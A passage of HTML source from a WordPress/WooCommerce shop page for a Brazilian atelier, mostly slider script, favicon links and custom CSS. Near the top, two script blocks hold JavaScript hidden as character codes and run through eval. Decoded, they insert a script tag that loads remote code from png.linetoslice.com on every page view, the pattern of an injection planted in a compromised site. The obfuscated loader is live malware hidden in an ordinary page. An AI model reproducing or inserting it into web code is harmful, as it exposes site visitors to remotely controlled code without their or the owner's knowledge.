1,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.confioatelier.com.br/wp-content/uploads/2019/12/cropped-final-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.confioatelier.com.br/wp-content/uploads/2019/12/cropped-final-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.confioatelier.com.br/wp-content/uploads/2019/12/cropped-final-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.confioatelier.com.br/wp-content/uploads/2019/12/cropped-final-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.whb-color-dark .navigation-style-default .item-level-0>a {
    color: #000;
    letter-spacing: 1px;
}




a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    border: 1px solid #000;
    background: transparent!Important;
    border-radius: 0px!Important;
    font-weight: 400!Important;
    color: #000!Important;
    letter-spacing: 1px;
    font-size: 13px!IMportant;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    padding: 10px 20px;
}


a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey:hover {
    border: 1px solid #000;
    background: #000!Important;
    border-radius: 0px!Important;
    font-weight: 400!Important;
    color: #fff!Important;
    letter-spacing: 1px;
    font-size: 13px!IMportant;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    padding: 10px 20px;
}

.main-page-wrapper {

    padding-top: 10px!Important;
}


div#siga a {
    margin: 0px!Important;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    font-weight: 500;
    font-size: 11.5px!Important;
    color: #000!Important;
	line-height: 11px!Important;
    letter-spacing: 1px!Important;
	text-transform:uppercase;
}


div#siga {
    margin: 0px!Important;

}


div#siga {
    margin: 0px!Important;
    margin-top: -5px!Important;
}


p.foot40 {

    font-weight: 400!Important;
    color: #000000;
    letter-spacing: 1px!IMportant;
    font-size: 16px!Important;
    text-align: center!Important;
}

.foot10 a {
    color: rgb(0, 0, 0)!important;
}


.bbfb-social-item a {
    font-size: 16px;
}

footer#bb-footer-container-pirlo {
    background: #fff;
    padding: 20px 0px;
    padding-bottom: 80px!Important;
}

.foot10  {
font-size: 11px!Important;
    text-transform: uppercase!IMportant;
    text-align: left!Important;
    font-weight: 500!Important;
    padding: 0px!Important;
    width: 100%;
    text-align: center!Important;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    FONT-WEIGHT: 400!IMPORTANT;
    letter-spacing: 1px!Important;
    display: inline-grid; }


p.foot40 {
    font-family: aesop, Arial, Helvetica, sans-serif;
    font-weight: 400;
    color: #000000;
}

.foot10 {
    font-size: 11px!Important;
    text-transform: uppercase!IMportant;
    text-align: left!Important;
    font-weight: 500!Important;
    padding: 0px!Important;
    width: 100%;
    text-align: center!Important;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    FONT-WEIGHT: 400!IMPORTANT;
    letter-spacing: 1px!Important;
    display: inline-grid;
    margin-bottom: 6px;
}


.bbfb-social-light li a {
    color: #000!Important;
}

footer#bb-footer-container-pirlo  ul.bbfb-social.bbfb-social-inline-normal.bbfb-social-light.text-center {
    margin-top: -10px;
}


p.foot40 {
    margin-bottom: -24px!Important;
}


.bb-footer-inside {
    max-width: 1080px;
 
}

p.foot10 {
    line-height: 27px;
    margin-bottom: 4px!Important;
}

footer#bb-footer-container-pirlo ul.bbfb-social.bbfb-social-inline-normal.bbfb-social-light.text-center {
    margin-top: -28px;
}


.site-content {
    margin-bottom: 0px;
}


input#nf-field-16 {
    border: 1px solid #000;
    background: transparent!Important;
    border-radius: 0px!Important;
    font-weight: 400!Important;
    color: #fff!Important;
    letter-spacing: 1px;
    font-size: 11px!IMportant;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    padding: 5px 90px;
    background: #000!Important;
    margin-top: 15px;
    height: 35px!IMportant;
}

input#nf-field-15 {
    margin-bottom: -6px!Important;
    width: 80%;
}

input#nf-field-15 {
    margin-bottom: -4px!Important;
    width: 80%;
    margin-top: -5px;
}
.logoa {
    margin-right: -20px;
}


p.foot40 {
    font-weight: 400!Important;
    color: #000000;
    letter-spacing: 1px!IMportant;
    font-size: 17px!Important;
    text-align: center!Important;
}


input#nf-field-16:hover {
    border: 1px solid #000;
    background: #fff!Important;
    border-radius: 0px!Important;
    font-weight: 400!Important;
    color: #000!Important;
    letter-spacing: 1px;
    font-size: 11px!IMportant;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    padding: 0px 88px;
}



.amarca h4 {
    max-width: 760px;
    margin-bottom: 51px!Important;
}


.amarca .title-after_title {
    text-align: justify!Important;
    max-width: 800px;
}

div#tet p {
    font-family: Montserrat, Arial, Helvetica, sans-serif;
    font-weight: 400;
    color: #000000;
    font-size: 15px;
    -webkit-font-smoothing: antialiased;
    text-align: justify;
    max-width: 900px;
    margin: 0 auto;
    margin-bottom: 35px;
}
div#cons {
    max-width: 900px;
    margin: 0 auto;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panels {
    border-top: 1px solid rgba(119,119,119,.17)!important;
}

div#faq {
    max-width: 900px;
    margin: 0 auto;
}

span.vc_tta-title-text {
    font-family: aesop, Arial, Helvetica, sans-serif;
    font-weight: 400!Important;
    color: #000!Important;
    -webkit-font-smoothing: auto!Important;
    font-size: 17px;
    letter-spacing: 0.3px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title>a {
    padding-top: 30px!Important;
    padding-bottom: 30px!Important;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-body {
    padding-top: 0;
    padding-right: 5px;
    padding-left: 5px;
    border: none;
    padding: 40px 20px!Important;
    padding-top: 18px!Important;
}

div#ta1 {
    max-width: 950px;
    margin: 0 auto;
}


div#ta2 {
    max-width: 950px;
    margin: 0 auto;
}


div#tet2 p {
    font-family: Montserrat, Arial, Helvetica, sans-serif;
    font-weight: 400;
    color: #000000;
    font-size: 15px;
    -webkit-font-smoothing: antialiased;
    text-align: justify;
    margin: 0 auto;

}

.title-subtitle.font-default.subtitle-style-default.woodmart-font-weight- {
    margin-bottom: 24px!Important;
    letter-spacing: 1px!Important;
    font-size: 13px!Important;
}


.nf-form-fields-required {
    display: none!Important; }

span.ninja-forms-req-symbol {
    display: none!Important;
}

.nf-form-content .list-select-wrap .nf-field-element>div, .nf-form-content input:not([type=button]), .nf-form-content textarea {
    background: #f7f7f7;
    border: 0px solid #c4c4c4!Important;
    border-radius: 0;
    box-shadow: none;
    color: #000000!Important;
    transition: all .5s;
    background: transparent!Important;
    text-align: center;
    margin: 6px 0px;
    border-bottom: 1px solid #000!Important;
}

.nf-error.field-wrap .nf-field-element:after {
   display: none!Important;
}

.nf-pass.field-wrap .nf-field-element:after {
     display: none!Important;
}

input#nf-field-8 {
    border: 1px solid #000;
    background: transparent!Important;
    border-radius: 0px!Important;
    font-weight: 400!Important;
    color: #fff!Important;
    letter-spacing: 1px;
    font-size: 13px!IMportant;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    padding: 10px 20px;
    background: #000!Important;
    margin-top: 15px;
}

.label-above .nf-field-element, .label-below .nf-field-element {

    text-align: center!Important;
}



div#ta22 {
    max-width: 850px;
    margin: 0 auto;
}


.nf-error .nf-error-msg {
  text-align: center!Important;
}

.nf-error-msg, .ninja-forms-req-symbol {
  text-align: center!Important;
}


input#nf-field-12 {
    border: 1px solid #000;
    background: transparent!Important;
    border-radius: 0px!Important;
    font-weight: 400!Important;
    color: #fff!Important;
    letter-spacing: 1px;
    font-size: 13px!IMportant;
    font-family: Montserrat, Arial, Helvetica, sans-serif!Important;
    padding: 10px 90px;
    background: #000!Important;
    margin-top: 15px;
}


.nf-form-content textarea.ninja-forms-field {
    height: 159px!Important;
    min-height: 120px!Important;
}

.lala .bbfb-social-dark li a {
    color: #000;
}

ul.bbfb-social.lala.bbfb-social-inline-normal.bbfb-social-dark.lala.text-center {
    margin-top: -15px;
}

.bbfb-social-dark li a {
    color: #000!Important;
}






@media only screen and (max-width: 979px) {
.main-page-wrapper {
    padding-top: 0px!Important;
}

.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner {
    padding-top: 0px!Important;
}


}

.wrapp-buttons {
    display: none!IMportant;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel-body {
    padding-top: 0;
    padding-right: 5px;
    padding-left: 5px;
    border: none;
    padding: 40px 0px!Important;
    padding-top: 18px!Important;
}


.page-title.page-title-default.title-size-small.title-design-centered.color-scheme-light {
    margin-top: -25px;
}

.page-title-default {
    background-color: #f8f8f8!Important;
    background-size: cover;
    background-position: center center;
}

.title-size-small {
    padding-top: 30px;
    padding-bottom: 30px;
}


.woodmart-checkout-steps ul li span {
    position: relative;
    font-weight: 400!Important;
    display: block;
    letter-spacing: 1px!Important;
    font-size: 13px!Important;

    font-weight: 400!Important;
    color: #000000!Important;
    letter-spacing: 1px!Important;
    line-height: 30px!Important;
    color: #000!Important;
    position: relative;
    font-weight: 500!Important;
    display: block;
}


.checkout-order-review:before, .woocommerce-order-pay .entry-content > .woocommerce:before {
    display:none!Important;
}

.checkout-order-review:after, .woocommerce-order-pay .entry-content > .woocommerce:after {
 display:none!Important;


}

button#place_order {
    background: #000000!Important;
    letter-spacing: 2px;
    font-weight: 400!Important;
}

.page.page-id-9 .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 100%;
    max-width: 100%;
}
.page-title.page-title-default.title-size-small.title-design-centered.color-scheme-light {
    margin-top: -10px;
}
@media only screen and (max-width: 979px) {

.woodmart-checkout-steps ul li span {
    position: relative;
    font-weight: 400!Important;
    display: block;
    letter-spacing: 1px!Important;
    font-size: 16px!Important;
    font-weight: 400!Important;
    color: #000000!Important;
    letter-spacing: 1px!Important;
    line-height: 30px!Important;
    color: #000!Important;
    position: relative;
    font-weight: 500!Important;
    display: block;
}
}





.navigation-style-underline .nav-link-text:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after {

    height: 1px!Important;
}



.widget-heading .widget-title {
    flex: 1 1 auto;
    margin-bottom: 0;
    font-size: 20px;
    display: none!IMportant;
}

.widget-heading .close-side-widget {
    position: relative;
    flex: 0 0 auto;
    color: #000000;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: .3px;
    font-weight: 600;
    font-size: 9px;
    line-height: 30px;
    padding-right: 21px;
    cursor: pointer;
}

.cart-widget-side.woodmart-cart-opened {
    padding: 25px;
    padding-top: 10px;
}

.widget_shopping_cart .total {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 30px;
    padding-bottom: 30px;
    border-top: 1px solid;
}

.widget_shopping_cart .total strong {
    color: #0c315d;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    font-size: 14px;
    text-transform: uppercase;
    color: #000!Important;
    letter-spacing: 1px;
}

.widget_shopping_cart .total .amount {
    font-weight: 600;
    font-size: 20px;
}





a.button.btn-cart.wc-forward {
    height: 50px!Important;
    letter-spacing: 1px;
    -webkit-font-smoothing: antialiased!Important;
    font-weight: 300;
    font-size: 15px;
    line-height: 27px;
}
a.button.btn-cart.wc-forward {
    background: #992d29!Important;
    letter-spacing: 1px;
    font-weight: 400!Important;
}

a.button.checkout.wc-forward {
    display: none!Important;
}


a.button.btn-cart.wc-forward {
    font-size: 13px;
    background: #000000!Important;
    letter-spacing: 2px;
    font-weight: 400!Important;
}

.widget_shopping_cart .total .amount {
    font-weight: 500;
    font-size: 15px;
    letter-spacing: 1px;
}




.woodmart-cart-design-4 .woodmart-cart-number {
    position: relative;
    display: inline-block;
    padding: 0 2px;
    width: 19px;
    height: 19px;
    border-radius: 50%;
    color: #000;
    text-align: center;
    font-weight: 700;
    font-size: 10px;
    line-height: 19px;
    background: #fff!Important;
}

.woodmart-cart-design-4 .woodmart-cart-totals {
    margin-left: 2px!Important;
}


td.product-remove a:after, .woocommerce-remove-coupon:after, td.product-remove a:before, .woocommerce-remove-coupon:before {
    background-color: #f00!Important;
}


nav.woocommerce-breadcrumb {
    display: none!Important;
}
.woocommerce-product-details__short-description p {
    line-height: 25px;
    font-size: 14px;
    text-align: justify!Important;
}
button.single_add_to_cart_button.button.alt {
    font-size: 13px;
    background: #000000!Important;
    letter-spacing: 2px;
    font-weight: 400!Important;
    height: 44px!Important;
    letter-spacing: 1px;
    -webkit-font-smoothing: antialiased!Important;
    font-weight: 300;
    font-size: 13px;
}





.product-image-summary .entry-title {
    font-weight: 400;
    font-size: 30px;
    line-height: 1.2;
    line-height: 37px;
    font-size: 27px;
    margin-top: 20px;
}

.summary-inner {
    padding-left: 40px;
}

@media only screen and (min-width: 980px) {
.single-product .whb-sticked .whb-main-header {
    position: absolute!Important;
  
}
	.wc-tab-inner p {
    max-width: 900px;
    margin: 0 auto;
  line-height: 25px;
    font-size: 14px;
    text-align: justify;
}
.wc-tab-inner li {
    max-width: 900px;
    margin: 0 auto;
    line-height: 25px;
    font-size: 14px;
    text-align: justify;
}
 .wc-tab-inner > div > ul > li:before {
    position: absolute;
    top: -2px;

}
}


.summary-inner span.woocommerce-Price-amount.amount {
    font-size: 21px;
    font-weight: 400!Important;
}


h3.title.slider-title {
    text-align: center;
    font-size: 16px;
}

.related-products .slider-title:before {
display:none!Important;
}


.single-product h2 {
    font-size: 17px;
    margin-bottom: 8px;
    font-weight: 600!Important;
    letter-spacing: 1px;
}


.single-product p {
    margin-bottom: 10px;
}





h2.yikes-custom-woo-tab-title {
    display: none!Important;
}


.product-grid-item .product-title {
    margin-bottom: 7px;
    font-size: 16px;
    letter-spacing: 1px;
    color: #000!Important;
}

.product-grid-item .price {
    display: block;
    margin-bottom: 0;
    font-size: 14px;
    line-height: 1.3;
}

.product-grid-item span.woocommerce-Price-amount.amount {
    font-weight: 500!Important;
    letter-spacing: 1px;
}


.cart-widget-side .widget_shopping_cart .empty:before {
    display: none!Important;

}

p.return-to-shop {
    display: none!Important;
}


.cart-widget-side .widget_shopping_cart .empty {
    margin-top: 26px;
    margin-bottom: 5px;
    line-height: 25px;
    font-size: 11px;
    font-weight: 400!Important;
    letter-spacing: 1px;
}


.product-tabs-wrapper {


    border-top: 0px solid;
    border-bottom: 0px solid;
    background-color: #fff;
}

ul.tabs.wc-tabs {
    border-top: 1px solid #eee;
}


.tabs-layout-tabs .tabs li a:after {
  
    height: 2px;

}





@media only screen and (max-width: 979px) {

.summary-inner {
    padding-left: 0px;
}

.single-product p {
    margin-bottom: 10px;
    text-align: justify!Important;
    line-height: 25px;
    font-size: 15px;
    padding: 0px 0px!Important;
}
.product-image-summary .entry-title {
    font-weight: 400;
    font-size: 30px;
    line-height: 1.2;
    line-height: 37px;
    font-size: 25px;
    margin-top: 18px;
    padding-left: 0px;
    margin-bottom: 16px;
}

.product-image-summary .summary-inner > .price {
    margin-bottom: 18px;
    font-size: 18px;
}
.woocommerce-product-details__short-description li {
    margin-bottom: 10px;
    text-align: justify!Important;
    line-height: 25px;
    font-size: 15px;
    padding: 0px 0px!Important;
}
	.product-image-summary-inner > div:last-child {
    margin-bottom: 0;
    padding: 0px 45px!Important;
}

.woocommerce-tabs.wc-tabs-wrapper.tabs-layout-accordion {
    padding: 0px 40px!Important;
}
	
	
	.single-product p {
    margin-bottom: 10px;
    text-align: justify!Important;
    line-height: 25px;
    font-size: 15px;
    padding: 0px 0px!Important;
    padding-bottom: 8px!Important;
}

button.single_add_to_cart_button.button.alt {
    width: 100%;
}

.product-share {
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 1.2;
    margin-top: 20px;
}

.tabs-layout-accordion {
    border-top: 0px solid rgba(119,119,119,.17)!Important;
}

.woocommerce-tabs.wc-tabs-wrapper.tabs-layout-accordion {
    padding: 0px 30px!Important;
}
	.thumbs-position-bottom .woocommerce-product-gallery__wrapper {
    margin-bottom: 4px;
